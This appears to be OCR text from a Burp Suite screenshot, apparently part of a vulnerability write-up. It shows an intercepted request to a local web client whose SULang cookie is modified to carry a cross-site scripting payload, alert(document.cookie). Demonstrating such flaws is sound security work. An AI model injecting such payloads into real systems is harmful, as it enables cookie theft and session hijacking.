 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Web%20Client/ListDir.htm HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
发送请求,修改cookie
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: killmenothing; SULang=zh%2CCN"</Script><scRipt>alert(document.cookie)</Script>; themename=su; multitrans=0; multitransbubbletip=false; killmenothing
Connection: close
Upgrade-Insecure-Requests: 1